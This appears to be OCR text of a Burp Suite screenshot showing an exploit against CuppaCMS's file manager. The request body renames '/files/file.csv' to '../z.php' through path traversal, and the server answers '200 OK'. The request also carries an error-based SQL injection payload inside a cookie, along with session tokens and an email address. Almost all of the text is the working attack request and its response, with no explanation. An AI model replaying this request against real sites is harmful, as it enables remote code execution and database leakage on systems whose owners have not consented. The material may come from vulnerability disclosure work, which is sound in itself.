 Raw Params Headers Hex
7 Origin: http://192.168.1.4:8081
8 Referer:
http://192.168.1.4:8081/CuppaCMS-master/js/filemanager/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: zg_did=
%7B%22did%22%3A%20%2217ccfa4b82d1b8-07e6ba1be677e5-2343360-384000-17ccf
a4b82e1066%22%7D; zg_a9844497225c42d2baf457963e87dfcd=
%7B%22sid%22%3A%201635571251248%2C%22updated%22%3A%201635571355976%2C%2
2info%22%3A%201635571251250%2C%22superProperty%22%3A%20%22%7B%5C%22%E5%
BA%94%E7%94%A8%E5%90%8D%E7%A7%B0%5C%22%3A%20%5C%22HFish%5C%22%7D%22%2C%
22platform%22%3A%20%22%7B%7D%22%2C%22utm%22%3A%20%22%7B%7D%22%2C%22refe
rrerDomain%22%3A%20%22%22%2C%22cuid%22%3A%20%22460809777786654720%22%7D
; _c_id=qdyguyty5rijybm11si1635859323938c65u; 3AB9D23F7A4B3C9B=
KMS37V2URX5SZMWVKW7TONZFNY4BZK5WTPYOHCUAAAXQ3QZEABROGHAYIYUDT64QUPWWMWE
NL254IYGIDIRW7VRUEI; cookie_token=
335902f9179737867b6f490f707e0b3bba77297a8464a83f930a74d16593bf95;
UM_distinctid=
17ed95c47cbf57-0e433398d788c6-57b1a33-384000-17ed95c47cc941;
CNZZDATA3801251=cnzz_eid%3D656875504-1644322892-%26ntime%3D1644322892;
mail=471656814%40qq.com; url=http%3A%2F%2Ftest.xiaodi8.com; name=
%27+or+updatexml%281%2Cconcat%280x7e%2C%28version%28%29%29%29%2C0%29+or
+%27; country=us; language=en; PHPSESSID=5t1rla0irt1njh1ju0od5rali6;
administrator_path=http%3A%2F%2F192.168.1.4%3A8081%2FCuppaCMS-master%2F
; administrator_document_path=%2FCuppaCMS-master%2F
12 Connection: close
13
14 {"from":"/files/file.csv","to":"../z.php","action":"rename"}
? < + > Type a search term 0 matches
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 13:20:08 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Set-Cookie: country=us; path=/
8 Set-Cookie: language=en; path=/
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 1
12
13 1
? < + > Type a search term 0 matches
maste